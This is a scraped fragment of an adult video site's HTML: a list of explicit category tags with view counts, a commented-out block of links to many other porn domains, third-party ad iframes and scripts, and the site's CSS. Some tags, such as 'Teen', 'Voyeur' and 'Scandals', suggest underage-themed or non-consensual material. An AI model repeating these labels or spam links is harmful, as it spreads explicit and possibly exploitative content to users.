<li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><i class="la la-tag"></i> Mumbai</a><i class="la la-play-circle"></i> 617</span></li>
       
<li><a href="/en/category/235667512/Nepali/popular/1/" target="_self"><i class="la la-tag"></i> Nepali</a><i class="la la-play-circle"></i> 322</span></li>
       
<li><a href="/en/category/4390968/Nipples/popular/1/" target="_self"><i class="la la-tag"></i> Nipples</a><i class="la la-play-circle"></i> 399</span></li>
       
<li><a href="/en/category/4456504/Office/popular/1/" target="_self"><i class="la la-tag"></i> Office</a><i class="la la-play-circle"></i> 743</span></li>
       
<li><a href="/en/category/4522040/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> Oiled</a><i class="la la-play-circle"></i> 203</span></li>
       
<li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> Outdoor</a><i class="la la-play-circle"></i> 896</span></li>
       
<li><a href="/en/category/4980792/POV/popular/1/" target="_self"><i class="la la-tag"></i> POV</a><i class="la la-play-circle"></i> 923</span></li>
       
<li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><i class="la la-tag"></i> Pakistani</a><i class="la la-play-circle"></i> 1297</span></li>
       
<li><a href="/en/category/4718648/Panties/popular/1/" target="_self"><i class="la la-tag"></i> Panties</a><i class="la la-play-circle"></i> 241</span></li>
       
<li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> Pantyhose</a><i class="la la-play-circle"></i> 602</span></li>
       
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self"><i class="la la-tag"></i> Persian</a><i class="la la-play-circle"></i> 322</span></li>
       
<li><a href="/en/category/4849720/Pissing/popular/1/" target="_self"><i class="la la-tag"></i> Pissing</a><i class="la la-play-circle"></i> 298</span></li>
       
<li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><i class="la la-tag"></i> Pornstars</a><i class="la la-play-circle"></i> 1306</span></li>
       
<li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Pregnant</a><i class="la la-play-circle"></i> 309</span></li>
       
<li><a href="/en/category/5111864/Public/popular/1/" target="_self"><i class="la la-tag"></i> Public</a><i class="la la-play-circle"></i> 1094</span></li>
       
<li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><i class="la la-tag"></i> Punjabi</a><i class="la la-play-circle"></i> 992</span></li>
       
<li><a href="/en/category/5177400/Retro/popular/1/" target="_self"><i class="la la-tag"></i> Retro</a><i class="la la-play-circle"></i> 208</span></li>
       
<li><a href="/en/category/5242936/Rough/popular/1/" target="_self"><i class="la la-tag"></i> Rough</a><i class="la la-play-circle"></i> 722</span></li>
       
<li><a href="/en/category/3539000/Scandals/popular/1/" target="_self"><i class="la la-tag"></i> Scandals</a><i class="la la-play-circle"></i> 51</span></li>
       
<li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> Small Tits</a><i class="la la-play-circle"></i> 373</span></li>
       
<li><a href="/en/category/5374008/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> Smoking</a><i class="la la-play-circle"></i> 68</span></li>
       
<li><a href="/en/category/5439544/Softcore/popular/1/" target="_self"><i class="la la-tag"></i> Softcore</a><i class="la la-play-circle"></i> 916</span></li>
       
<li><a href="/en/category/5505080/Solo/popular/1/" target="_self"><i class="la la-tag"></i> Solo</a><i class="la la-play-circle"></i> 368</span></li>
       
<li><a href="/en/category/5570616/Spanked/popular/1/" target="_self"><i class="la la-tag"></i> Spanked</a><i class="la la-play-circle"></i> 109</span></li>
       
<li><a href="/en/category/5636152/Squirt/popular/1/" target="_self"><i class="la la-tag"></i> Squirt</a><i class="la la-play-circle"></i> 470</span></li>
       
<li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><i class="la la-tag"></i> Srilankan</a><i class="la la-play-circle"></i> 140</span></li>
       
<li><a href="/en/category/5701688/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> Stockings</a><i class="la la-play-circle"></i> 116</span></li>
       
<li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><i class="la la-tag"></i> Strap-on</a><i class="la la-play-circle"></i> 47</span></li>
       
<li><a href="/en/category/5832760/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> Swingers</a><i class="la la-play-circle"></i> 121</span></li>
       
<li><a href="/en/category/3604536/Tamil/popular/1/" target="_self"><i class="la la-tag"></i> Tamil</a><i class="la la-play-circle"></i> 3279</span></li>
       
<li><a href="/en/category/5898296/Teen/popular/1/" target="_self"><i class="la la-tag"></i> Teen</a><i class="la la-play-circle"></i> 4878</span></li>
       
<li><a href="/en/category/235208760/Telugu/popular/1/" target="_self"><i class="la la-tag"></i> Telugu</a><i class="la la-play-circle"></i> 1098</span></li>
       
<li><a href="/en/category/5963832/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Threesome</a><i class="la la-play-circle"></i> 1185</span></li>
       
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self"><i class="la la-tag"></i> Turkish</a><i class="la la-play-circle"></i> 603</span></li>
       
<li><a href="/en/category/6094904/Uniform/popular/1/" target="_self"><i class="la la-tag"></i> Uniform</a><i class="la la-play-circle"></i> 345</span></li>
       
<li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Voyeur</a><i class="la la-play-circle"></i> 534</span></li>
       
<li><a href="/en/category/6225976/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><i class="la la-play-circle"></i> 1326</span></li>
       
<li><a href="/en/category/6291512/Whore/popular/1/" target="_self"><i class="la la-tag"></i> Whore</a><i class="la la-play-circle"></i> 876</span></li>
 
                    
                    
                </ul>
                
                
                
                
                <div class="title">
                    <h2>Other Awesome Xxx Sites:</h2>
                </div>
                
                
                
                <div class="tradlist">
                    
 <!-- <li><a href="http://malluporn.net/" data-ct="578643652"> mallu porn <i class="la la-angle-right"></i></a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"> indian teen porn <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"> tamil xxx 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617"> punjabi sex video <i class="la la-angle-right"></i></a></li><li><a href="https://indianbbw.net/" data-ct="1532370926"> indian bbw <i class="la la-angle-right"></i></a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"> indian saree sex <i class="la la-angle-right"></i></a></li><li><a href="https://bestmalluxxx.com/" data-ct="1467336934"> best mallu xxx <i class="la la-angle-right"></i></a></li><li><a href="https://indiangirlsnaked.net/" data-ct="1994649107"> indian girls naked <i class="la la-angle-right"></i></a></li><li><a href="https://tamilnewsexvideos.com/" data-ct="2588236576"> tamil new sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"> tamils ex videos <i class="la la-angle-right"></i></a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"> malayalam xxx <i class="la la-angle-right"></i></a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"> desi aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"> telugu porn <i class="la la-angle-right"></i></a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"> hindi sex video <i class="la la-angle-right"></i></a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"> top indian sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://newdesisex.net/" data-ct="99035111"> new desi sex <i class="la la-angle-right"></i></a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"> malayalam porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://southindianporn.org/" data-ct="116836637"> South Indian Porn <i class="la la-angle-right"></i></a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"> top indian sex video hd <i class="la la-angle-right"></i></a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"> Indian Bhabhi Tube <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"> indian sex stories 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"> Desi Porn Videos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"> tamil hot sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"> indiandesipornvideos.com <i class="la la-angle-right"></i></a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"> indian porn movies <i class="la la-angle-right"></i></a></li><li><a href="https://desiboobs.org/" data-ct="195714802"> desi boobs <i class="la la-angle-right"></i></a></li><li><a href="https://tamilporn.me/" data-ct="203918651"> tamil porn <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"> tamil xnxx <i class="la la-angle-right"></i></a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"> indian xvideos 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"> mallu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"> desi aunty 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839"> indianpornsexvideo.com <i class="la la-angle-right"></i></a></li><li><a href="https://auntypornvideos.com/" data-ct="285297232"> auntypornvideos <i class="la la-angle-right"></i></a></li><li><a href="https://desiporntube.me/" data-ct="323645605"> Desi Porn Tube <i class="la la-angle-right"></i></a></li><li><a href="https://xvideosindian.net/" data-ct="325813533"> xvideos indian <i class="la la-angle-right"></i></a></li><li><a href="https://tophindisexyvideo.com/" data-ct="326222518"> top hindi sexy video <i class="la la-angle-right"></i></a></li><li><a href="https://pakistanipornvideos.com/" data-ct="413187132"> pakistani porn videos <i class="la la-angle-right"></i></a></li><li><a href="http://indianpornvideotube.com/" data-ct="453513550"> indianpornvideotube.com <i class="la la-angle-right"></i></a></li><li><a href="https://xxxindiantube.org/" data-ct="488745741"> xxx indian tube <i class="la la-angle-right"></i></a></li><li><a href="https://4ktelugusexvideos.com/" data-ct="492636461"> 4k telugu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://indiantube.biz" data-ct="546942199"> Indian Tube <i class="la la-angle-right"></i></a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593"> xxx malayalam <i class="la la-angle-right"></i></a></li><li><a href="https://xvideoindian.org/" data-ct="549170349"> xvideo indian <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexvideos.org/" data-ct="574427242"> bollywood sex videos <i class="la la-angle-right"></i></a></li><li><a href="http://desiporn.biz/" data-ct="581690867"> Desi Porn <i class="la la-angle-right"></i></a></li><li><a href="https://nudedesi.net/" data-ct="583423129"> nude desi <i class="la la-angle-right"></i></a></li><li><a href="https://nakedindiangirls.org/" data-ct="587436094"> naked indian girls <i class="la la-angle-right"></i></a></li><li><a href="https://bestmallusexvideos.com/" data-ct="628375414"> best mallu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexmovies.me/" data-ct="635830233"> tamil sex movies <i class="la la-angle-right"></i></a></li><li><a href="https://indianpussytube.net/" data-ct="640971904"> IndianPussyTube.net <i class="la la-angle-right"></i></a></li><li><a href="https://topindianhotsex.com/" data-ct="644544977"> top indian hot sex <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591"> indian sex videos 2021 <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexscenes.com/" data-ct="682580692"> bollywood sex scenes <i class="la la-angle-right"></i></a></li><li><a href="http://desiporn.me/" data-ct="683108878"> Desi Porn <i class="la la-angle-right"></i></a></li><li><a href="http://desisextube.me/" data-ct="687750101"> Desi Sex Tube <i class="la la-angle-right"></i></a></li><li><a href="https://pakistansextube.org/" data-ct="713486845"> Pakistan Sex Tube <i class="la la-angle-right"></i></a></li><li><a href="https://tamilauntysex.org/" data-ct="769037965"> tamil aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://newindianpornvideos.com/" data-ct="769546142"> new indian porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://4kmarathiporn.com/" data-ct="811939422"> 4k marathi porn <i class="la la-angle-right"></i></a></li><li><a href="https://4kxnxxtelugu.com/" data-ct="826778328"> 4k xnxx telugu <i class="la la-angle-right"></i></a></li><li><a href="https://indianxxxmoviestube.com/" data-ct="836166187"> Indian XXX Movies Tube <i class="la la-angle-right"></i></a></li><li><a href="http://desisexvideo.name/" data-ct="840051558"> Desi Sex Video <i class="la la-angle-right"></i></a></li><li><a href="http://pakistanporntube.com/" data-ct="867872579"> pakistan porn tube <i class="la la-angle-right"></i></a></li><li><a href="https://desiindiansex.org/" data-ct="898750289"> desi indian sex <i class="la la-angle-right"></i></a></li><li><a href="http://indiaporntube.org/" data-ct="901082108"> india porn tube <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexscene.net/" data-ct="927600294"> bollywood sex scene <i class="la la-angle-right"></i></a></li><li><a href="http://bhabhitube.com" data-ct="955889382"> Bhabhi Tube <i class="la la-angle-right"></i></a></li><li><a href="https://desixxx.cc/" data-ct="962812015"> desi xxx <i class="la la-angle-right"></i></a></li><li><a href="https://desihot.org/" data-ct="987667839"> desi hot <i class="la la-angle-right"></i></a></li><li><a href="https://indianauntypornvideos.com/" data-ct="1001989695"> indianauntypornvideos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexpadam.com/" data-ct="1011494874"> tamil sex padam <i class="la la-angle-right"></i></a></li><li><a href="https://indianporntubes.org/" data-ct="1040391401"> indian porn tubes <i class="la la-angle-right"></i></a></li><li><a href="https://indiansex2021.com/" data-ct="1084698198"> indian sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="http://malluvideos.org/" data-ct="1115977190"> mallu videos <i class="la la-angle-right"></i></a></li><li><a href="https://pakistanipornmovies.me/" data-ct="1125023514"> pakistani porn movies <i class="la la-angle-right"></i></a></li><li><a href="https://malluauntysex.com/" data-ct="1129901820"> mallu aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://punjabipornvideo.com/" data-ct="1150395907"> punjabipornvideo.com <i class="la la-angle-right"></i></a></li><li><a href="https://desisexvideo.org/" data-ct="1171601364"> desi sex video <i class="la la-angle-right"></i></a></li><li><a href="https://indianauntysex2021.com/" data-ct="1174831086"> indian aunty sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://desipussy.org/" data-ct="1185097411"> Desi Pussy <i class="la la-angle-right"></i></a></li><li><a href="https://bestmalluxnxx.com/" data-ct="1227901044"> best mallu xnxx <i class="la la-angle-right"></i></a></li><li><a href="https://bollywoodporn.biz/" data-ct="1234541187"> Bollywood Porn <i class="la la-angle-right"></i></a></li><li><a href="https://indiangirlfucked.com/" data-ct="1300802679"> indian girl fucked <i class="la la-angle-right"></i></a></li><li><a href="https://newdesisex.name/" data-ct="1303964514"> new desi sex <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexxxx.me/" data-ct="1354668077"> indian sex xxx <i class="la la-angle-right"></i></a></li><li><a href="https://xxxindian.org/" data-ct="1391186272"> xxx indian <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexmms.org/" data-ct="1399961651"> indian sex mms <i class="la la-angle-right"></i></a></li><li><a href="https://topindiansexcom.com/" data-ct="1440791365"> top indian sex com <i class="la la-angle-right"></i></a></li><li><a href="https://desisexstories.me/" data-ct="1449669864"> Desi Sex Stories <i class="la la-angle-right"></i></a></li><li><a href="https://sareeporn.com/" data-ct="1452644801"> saree porn <i class="la la-angle-right"></i></a></li> -->  
                    
                </div>
                
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; 4kmarathisexvideo.com, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://4kmarathisexvideo.com/css/styles.css
body_size: 3442
content:
body, .search-form, .pic, .info li, .brka, .list a, .tradlist a, .full-info a, .full-info span, .full-brkas-container, .menu-container span.active, .menu-container a.active, .menu-container span:hover, .menu-container a:hover
{ background-color: rgb(243,247,252); }

.head-container, .thumb-inner, .sort a, .search-form button, .pagination a, .pagination span, .brkas-container, .list, .tradlist, .tradlist a i, .footer-container, .full-table, .full-brkas-container .brka
{ background-color: rgb(236,240,245); }

.pic, .full-brkas-container
{ background-color: rgb(223,227,232); }

.search-input, .list span
{ background-color: rgb(248,252,255); }

body, .info, .list span, .list a span i, .tradlist a, .footer-container a, .rating-container a
{ color: rgb(105,107,110); }

a:hover, a.logo span, .likes, .links-container span i, .menu-container span.active, .menu-container a.active, .menu-container span:hover, .menu-container a:hover, .sort a.active, .list a i, .tradlist a:hover i, .about span.colored, .sort span
{ color: rgb(22, 69, 112); }

#scroll-top, .sort a:hover, .list a:hover, .list a:hover i, .tradlist a:hover, .sort a.active, .pagination a:hover, .pagination a.active, .search-form button:hover, .full-info a:hover, .rating-container a:hover i
{ background-color: rgb(22, 69, 112); color: rgb(255,255,255); }

a.logo, a, h1, h2, .search-form input, .search-form input::placeholder, .search-form button, .info i, .menu-container span, .list li:hover span, .list li:hover span i, .about span, .footer-container a:hover, .rating-container i
{ color: rgb(40,42,45); }

.likes
{ background-color: rgba(0,2,5,0.8); color: rgb(115,187,235); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); }

.search-input
{ border-color: rgb(215,217,220); }


.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Oswald', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

i { text-rendering: optimizeLegibility !important; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; overflow: hidden; }
h1 { font-size: 28px; line-height: 40px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 26px; line-height: 34px; }

.head-container { padding-bottom: 10px; text-align: center; }
.head-container .main-container { position: relative; overflow: visible; }

a.logo { margin: 10px 10px 0 10px; overflow: hidden; font-weight: bold; display: inline-block; vertical-align: top; height: 30px; line-height: 30px; font-size: 22px; }
a.logo i { font-size: 26px; }

.menu-container { display: inline-block; vertical-align: top; overflow: hidden; padding: 5px 0 0 0; }
.menu-container a, .menu-container span { cursor: pointer; display: block; float: left; margin: 0 3px; border-radius: 3px; text-align: center; width: 30px; padding: 0 5px; height: 40px; line-height: 40px; font-size: 18px; overflow: hidden; }
.menu-container i { display: block; font-size: 26px; height: inherit; line-height: inherit; }
.menu-container i.la-play { font-size: 32px; }

.search-form { display: none; box-shadow: 0 5px 15px -7px rgb(0,0,0); overflow: hidden; top: 52px; left: 0; right: 0; position: absolute; z-index: 10000; padding: 10px; }
.search-form form { position: relative; }
.search-input { border-style: solid; border-width: 1px; border-radius: 6px; overflow: hidden; height: 45px; line-height: 45px; padding: 0 15px; margin-right: 65px; }
.search-form input { background: none; text-transform: uppercase; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase; }
.search-form button { border-radius: 3px; overflow: hidden; position: absolute; top: 1px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 55px; font-size: 20px; height: 45px; line-height: 45px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.main-container { margin: 0 auto; min-width: 320px; max-width: 840px; overflow: hidden; }

.title-sort { overflow: hidden; padding-top: 10px; }
.title-sort h1 { float: left; margin-top: 10px; }

.sort { float: left; overflow: hidden; padding: 5px 7px 0 7px; font-size: 0; text-align: center; }
.sort a, .sort span { border-radius: 3px; overflow: hidden; display: inline-block; vertical-align: top; margin: 5px 3px 0 3px; min-width: 40px; padding: 0 10px; height: 40px; line-height: 40px; font-size: 14px; }
.sort i { display: block; height: inherit; line-height: inherit; font-size: 24px; }
.sort span { min-width: auto; padding: 0 5px 0 0; }

.thumbs-container { overflow: hidden; padding: 10px 5px 0 5px; clear: both; }

.thumb { overflow: hidden; }

.thumb-inner { border-radius: 6px; overflow: hidden; display: block; margin: 10px 5px 0 5px; padding-bottom: 5px; }

.thumb a { display: block; }

.pic { position: relative; overflow: hidden; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease;}
.thumb a:hover .pic img { transform: scale(1.05); }  

.likes { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; font-weight: bold; position: absolute; bottom: 0; left: 10px; padding: 0  8px 0 6px; border-radius: 6px 6px 0 0; text-align: center; font-size: 14px; height: 26px; line-height: 26px; }
.likes i { display: block; float: left; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; }
.thumb a:hover .likes { bottom: -40px; }

.thumb-name { height: 48px; overflow: hidden; margin: 10px 10px 5px 15px; font-size: 18px; }
.thumb p { overflow: hidden; height: 48px; line-height: 24px; display: table-cell; vertical-align: middle; }

.thumb-cat .thumb-name { font-size: 20px; }

.info { float: right; overflow: hidden; margin: 5px 0 0 10px; height: 58px; }
.info li { border-radius: 5px; float: left; height: 48px; line-height: 24px; margin-right: 5px; padding: 5px 15px; text-align: center; }
.info span { display: block; font-size: 14px; height: 24px; line-height: 24px; }
.info i { display: block; height: 24px; line-height: 24px; font-size: 24px; }

.thumb-cat  .info li { min-width: 55px; }


.pagination { overflow: hidden; margin: 35px 7px 0 7px; font-size: 0; text-align: center; }
.pagination a, .pagination span { overflow: hidden; margin: 5px 3px 0 3px; border-radius: 3px; display: inline-block; vertical-align: top; position: relative; padding: 0 5px; min-width: 40px; height: 50px; line-height: 50px; font-size: 16px; }

a.prev, span.prev { float: left; margin-left: 0 !important; min-width: 58px; padding: 0 25px; }
a.next, span.next { float: right; margin-right: 0 !important; min-width: 58px; padding: 0 25px; }
a.prev i, span.prev i, a.next i, span.next i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.pagination a.view-all { min-width: 250px; padding: 0 25px; font-size: 20px; height: 70px; line-height: 70px; }
.pagination a.view-all i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-left: 1px; }

.brkas-container { border-radius: 6px; overflow: hidden; margin: 40px 10px 0 10px; text-align: center; font-size: 0; padding: 10px 0 20px 0; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.list { overflow: hidden; padding: 5px 15px 25px 15px; margin: 20px 10px 0 10px; border-radius: 6px; }
.list li { margin-top: 20px; position: relative; }
.list a { border-radius: 3px; font-size: 18px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; clear: both; margin: 0 10px; height: 55px; line-height: 55px; padding: 0 13px; }
.list a i { float: left; display: block; height: inherit; line-height: inherit; font-size: 24px; margin-right: 3px; }
.list span { border-radius: 3px; position: absolute; bottom: -14px; right: 10px; min-width: 50px; padding: 0 5px; display: block; height: 24px; line-height: 24px; font-size: 13px; }
.list span i { float: left; display: block; height: inherit; line-height: inherit; font-size: 16px; margin-right: 4px; }

.tradlist { overflow: hidden; padding: 5px 15px 25px 15px; margin: 20px 10px 0 10px; border-radius: 6px; }
.tradlist li { margin-top: 20px; position: relative; }
.tradlist a { border-radius: 3px; font-size: 18px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; position: relative; margin: 0 10px; height: 55px; line-height: 55px; padding: 0 45px 0 15px; }
.tradlist a i { display: block; border-radius: 3px; height: 30px; width: 30px; line-height: 30px; font-size: 20px; text-align: center; position: absolute; top: 12.5px; right: 10px; }

.about { overflow: hidden; margin: 10px 10px 0 10px; font-size: 16px; line-height: 26px; text-align: justify; }
.about p { overflow: hidden; margin-top: 10px; }
.about a { text-decoration: underline; }
.about a:hover { text-decoration: none; }

.full-container { overflow: hidden; }

.full-table { overflow: hidden; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { overflow: hidden; text-align: center; padding: 0 12px; }
.full-info h1 { font-size: 22px; line-height: 28px; margin: 15px 3px 0 3px; }
.full-info a, .full-info span { overflow: hidden; padding: 5px 20px; margin: 5px 3px 0 3px; border-radius: 4px; display: block; float: left; line-height: 20px; font-size: 13px; text-align: center; }
.full-info a { cursor: pointer; }
.full-info a i, .full-info span i { display: block; height: 30px; line-height: 30px; font-size: 28px; }

.rating-container { overflow: hidden; margin: 10px 0 0 0; }
.rating-container a { padding: 5px 1%; margin: 5px 1% 0 1%; width: 46%; }

.meta { display: inline-block; vertical-align: top; overflow: hidden; margin: 10px 10px 0 10px; }

.links-wrap { overflow: hidden; clear: both; }

.links-container { overflow: hidden; float: left; padding: 15px 10px 0 3px; }
.links-container a, .links-container span { margin: 5px 5px 0 0; overflow: hidden; height: 30px; line-height: 30px; padding: 5px 15px; }
.links-container a i { float: left; font-size: 16px; margin-right: 3px; height: inherit; line-height: inherit; }
.links-container span { background: none; text-align: left; padding: 5px 5px 5px 0; float: none; }
.links-container span i { float: left; font-size: 30px; height: inherit; line-height: inherit; margin-right: 4px; }

.full-brkas-container { overflow: hidden; margin: 20px 0 0 0; text-align: center; font-size: 0; padding: 10px 0 20px 0; }

.footer-container { overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; font-size: 16px; line-height: 24px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container a { overflow: hidden; text-decoration: underline; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 3px 3px 0 3px; }
.footer-container a:hover { text-decoration: none; }

#scroll-top { overflow: hidden; opacity: 0.9; border-radius: 4px; position: fixed; z-index: 20000; right: 20px; bottom: 60px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

